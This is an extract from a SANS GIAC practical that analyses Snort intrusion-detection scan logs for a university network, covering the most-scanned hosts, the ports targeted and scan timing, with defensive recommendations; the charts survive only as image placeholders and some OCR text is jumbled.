

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.





Description: The activity noted here is the Top Ten Destination IP addresses scanned from MY.NET. As you can see, 63.162.20.183 and 65.9.248.100 generate the highest number of TCP SYN scanning activity followed by several 24.xxx.xxx.xxx addresses being UDP scanned. As we've come to realize, 24.xxx.xxx.xxx are broadband hosts who love to share MP3 and other file types. After analysing the OOS data below, the percentage of Napster and Gnutella activity was enormous. Probing the internet for cable modem or DSL Line users is very common among University students. The 63 address above is from Buckeye Cable Systems in Toledo, Ohio and the 65 address resolves to Home.com, a cable modem provider.



#### **TOP 10 INTERNAL DESTINATION IP's for Snort Scans**





**Description:** Both charts display the Top Ten Internal Destination IP addresses that were identified in the scans captured by Snort. There is a large degree of UDP scans from external hosts with several SYN scans identified looking for TCP session establishment. MY.NET.219.134 is scanned the most with 125 SYN scans followed by MY.NET.226.42, and MY.NET.209.30. It appears that MY.NET.209.30 is being scanned in a variety of ways such as Full XMAS, NULL Scans, and a handful of unknown probes. I would identify this machine and perform a security audit on it to find out why it is being targeted.



#### **TOP 10 SOURCE PORTS for Snort Scans**



**Description:** These are the Top Ten source ports identified by Snort in terms of scanning. Source port 0 has one of the highest counts, which is sometimes known for OS fingerprinting by attackers. Source ports that start with 0 are uncommon and suggest packet crafting or forgery. There are several variations of scan types associated with this port and suggest malicious intent. Also, port 21-FTP, needs to be examined in which SYN|FIN packets are being sent across the line. Any machine that is generating traffic using port 21 needs to be examined for signs of root compromise, which can lead to FTP Bounce attacks to other host on the Internet.



#### **TOP 10 DESTINATION PORTS for Snort Scans**



queries, should be examined on any hosts running Domain services. These machines could be **Description:** These are the following Top Ten Destination ports detected by Snort in terms of scanning. It needs to be noted that port 53, which is used for DNS Zone Transfers and DNS targeted for a DNS cache poison attacks, which directs DNS traffic to unwanted hosts. Also, this port is being stealthy scanned using the SYN|FIN TCP flags to evade IDS systems. Port 7778 is being UDP scanned for hosts with UnReal Tournament software running, which is a game played via the Internet. Port 25 is also being probed for either SMTP gateways or a Trojan by the name of the Mail Bombing Trojan. SYN|FIN scans are also being generated against this port. An audit needs to be performed on all Mail Servers running SMTP to ensure that no machines are

compromised. Mail Servers in this instance might be targeted for future attacks such as a mail bombs using software such as *Avalanche*.



#### **Snort Scans by TIME in 2 HOUR INTERVALS**



**Description:** In looking at the chart above, one can see that during the hours of 2am to noon, scanning is lowest. From noon to approximately 2am scanning is consistent averaging over 25,000 scans. During the hours of 8pm to 10pm, SYN|FIN stealth scanning is at its peak. From 6pm to 10pm, there is a high concentration of scans. This suggests that the majority of the scanning is being done after working hours.





\* Note: this shows the frequency of scans in half hour intervals showing more accurately when the peaks and valleys occur.



#### **Scans**

ists the alerts and their totals. Also, the searls of the day are summarized by the number of hosts<br>scanned categorized by source IP addresses. These types of scans do not specify destination, IP These scans are depicted in a summary format, very different than the Snort scan logs. Each day lists the alerts and their totals. Also, the scans of the day are summarized by the number of hosts addresses or port information for specific attacks.

#### **ALERTS BY TYPE**

**Alert Message Total**

